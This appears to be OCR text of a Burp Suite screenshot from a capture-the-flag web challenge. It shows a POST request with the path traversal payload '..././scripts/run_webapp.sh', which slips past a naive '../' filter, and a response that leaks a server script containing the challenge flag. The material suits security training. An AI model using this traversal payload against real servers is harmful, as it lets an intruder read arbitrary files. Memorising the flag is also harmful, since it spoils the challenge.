 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST
/24bfaaddbd56755e48876b92144c1be38d56de29/f1103cad4b0542c69e23b267e173799295c4f217
HTTP/1.1
2 Host: gamebox1.reply.it
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gamebox1.reply.it
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://gamebox1.reply.it/24bfaaddbd56755e48876b92144c1be38d56de29/f1103cad4b0542c69e
23b267e173799295c4f217
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: access_token_cookie=
14 Connection: close
15
16 report=..././scripts/run_webapp.sh
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sun, 16 Oct 2022 16:56:28 GMT
4 Content-Type: text/x-sh; charset=utf-8
5 Content-Length: 55
6 Connection: close
7 Content-Disposition: attachment; filename=run_webapp.sh
8 Last-Modified: Thu, 13 Oct 2022 12:57:24 GMT
9 Cache-Control: no-cache
10 ETag: "1665665844.0-55-1416302564"
11
12 python /bin/webapp/app.py -f {FLG:Le4ve_my_S0cks_4l0ne}